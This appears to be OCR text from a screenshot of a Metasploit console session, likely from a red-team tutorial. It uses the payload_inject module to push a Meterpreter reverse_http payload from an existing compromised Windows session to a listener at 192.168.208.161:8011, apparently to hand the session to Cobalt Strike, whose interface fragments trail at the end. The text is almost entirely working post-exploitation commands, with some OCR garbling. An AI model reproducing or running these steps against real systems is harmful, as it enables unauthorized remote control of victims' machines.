 msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
se[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.208.161
lhost => 192.168.208.161
msf6 exploit(windows/local/payload_inject) > set lport 8011
lport => 8011
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
Cobalt Strike View Payloads Attacks Site Mar
SYSTEM *
WEB @ 4580